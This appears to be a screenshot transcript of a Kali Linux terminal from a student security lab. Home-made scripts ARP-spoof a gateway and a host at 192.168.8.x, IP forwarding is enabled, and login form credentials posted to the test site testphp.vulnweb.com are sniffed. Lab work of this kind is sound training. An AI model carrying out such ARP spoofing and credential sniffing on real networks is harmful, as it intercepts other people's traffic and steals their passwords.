 ┌──(root💀kali)-[/home/affl1ction/Desktop/HOLMESGLEN/pythonProject]
└─# python3 passsniffer.py
b'POST /userinfo.php HTTP/1.1\r\nHost: testphp.vulnweb.com\r\nConnection: keep-alive\r\nContent-Length: 23\r\nCache-Control:
r\nUpgrade-Insecure-Requests: 1\r\nOrigin: http://testphp.vulnweb.com\r\nContent-Type: application/x-www-form-urlencoded\r\nU
 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36\r\nAccept
l,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
rer: http://testphp.vulnweb.com/login.php\r\nAccept-Encoding: gzip, deflate\r\nAccept-Language: en,el-GR;q=0.9,el;q=0.8\r\n\r
llo+&pass=hello'
uname=hello+
pass=hello'
b'POST /userinfo.php HTTP/1.1\r\nHost: testphp.vulnweb.com\r\nConnection: keep-alive\r\nContent-Length: 23\r\nCache-Control:
zsh: suspended  python3 arpspoofer.py 192.168.8.1 192.168.8.135
┌──(root💀kali)-[/home/affl1ction/Desktop/HOLMESGLEN/pythonProject]
└─# echo 1 >> /proc/sys/net/ipv4/ip_forward
┌──(root💀kali)-[/home/affl1ction/Desktop/HOLMESGLEN/pythonProject]
└─# python3 arpspoofer.py 192.168.8.1 192.168.8.135
a0:41:47:98:96:b6
80:3f:5d:13:9f:a9
.
Sent 1 packets.